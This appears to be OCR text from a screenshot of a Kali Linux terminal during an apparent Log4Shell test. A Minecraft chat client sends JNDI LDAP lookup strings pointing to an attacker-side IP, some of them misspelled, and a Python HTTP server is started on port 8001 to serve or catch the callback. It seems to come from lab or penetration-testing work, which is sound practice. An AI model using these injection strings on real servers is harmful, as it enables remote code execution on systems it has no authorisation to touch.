 root@env263.kali05: /
File Actions Edit View Help
root@env263.kali05: / × root@env263.kali05: /
[MCC] ${jindi:ldap://10.85.26.3:1389/hello}
<cny> ${jindi:ldap://10.85.26.3:1389/hello}
<cny> ${jindi:ldap://10.85.26.3:1389/hello}
[MCC] ${jindi:ldap://10.85.26.3:1389/hello}
[MCC] ${jindi:ldap://10.85.26.3:1389/hello}
<cny> ${jindi:ldap://10.85.26.3:1389/hello}
<cny> ${jndi:ldap://10.85.26.3:1389/hello}
<cny> ${jndi:ldap://10.85.26.3:8001/hello}
<cny> ${jindi:ldap://10.85.26.3:8001/hello}
<cny> ${jndi:ldap://10.85.26.3:8001/hello}
>
MinecraftClient-windows.zip
Source code (zip)
^[[A^C
Keyboard interrupt received, exiting.
root@env263.kali05:/# python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
^C
Keyboard interrupt received, exiting.
root@env263.kali05:/# python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
^C
packets
Keyboard interrupt received, exiting.
root@env263.kali05:/# python3 -m http.server 8001